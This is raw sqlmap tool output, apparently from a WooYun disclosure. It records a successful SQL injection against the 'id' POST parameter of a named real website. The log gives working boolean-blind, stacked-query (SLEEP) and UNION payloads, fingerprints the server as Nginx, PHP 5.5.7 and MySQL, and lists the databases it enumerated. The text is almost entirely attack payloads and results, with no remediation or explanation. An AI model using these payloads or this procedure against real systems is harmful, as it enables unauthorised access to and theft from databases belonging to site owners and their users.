 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&id=946) AND 4252=4252 AND (9474=9474&type=1

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: p=1&id=946);(SELECT * FROM (SELECT(SLEEP(5)))eptP)#&type=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: p=1&id=946) UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7071,0x65585a74706d4e714d50,0x717
17a6a71),NULL-- &type=1
---
[21:50:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5.0.11
[21:50:11] [INFO] fetching database names
available databases [3]:
[*] game
[*] information_schema
[*] test

[21:50:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\g.1
905.com'

[*] shutting down at 21:50:11
www.wooyun.org